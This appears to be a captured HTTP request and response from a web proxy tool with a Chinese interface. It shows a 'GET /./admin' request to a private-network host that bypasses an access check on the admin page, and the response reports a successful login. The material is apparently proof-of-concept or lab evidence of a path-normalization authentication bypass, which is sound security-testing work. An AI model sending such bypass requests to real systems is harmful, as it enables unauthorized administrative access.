 请求
美化 Raw Hex
1 GET /./admin HTTP/1.1
2 Host: 192.168.2.254:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
响应
美化 Raw Hex 页面渲染
Congrats
You have successfully logged in